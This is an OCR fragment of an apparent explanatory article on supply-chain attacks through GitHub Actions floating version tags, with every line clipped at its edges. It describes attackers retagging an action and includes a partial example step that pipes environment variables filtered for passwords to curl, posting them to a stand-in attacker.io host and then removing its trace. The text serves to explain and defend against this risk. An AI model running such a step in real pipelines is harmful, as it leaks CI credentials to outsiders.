
rkflows this way because it mirrors the mental model of sema
 `^3.0.0` implies 'safe minor updates.' GitHub's own quicks
f community examples use floating tags, normalizing the patt
 reinforced by the fact that GitHub's official actions (actions/c
) are maintained by GitHub itself, which developers reasonab
itories can be compromised: in 2022, a GitHub employee's cr
ernal npm audit logs — demonstrating that trust in the organ
every tag at every moment.
s work like this: an attacker gains write access to the upstr
mpromised maintainer credentials, a malicious PR merged unde
ependency confusion attack in the action's own package.json
@v3 tag. The new commit adds a shell step that runs `env | 
PASSWORD' | curl -s -X POST https://attacker.io/collect -d @
 logic — then deletes its own trace from the working director
kflow triggers (on a version tag push), the runner fetches t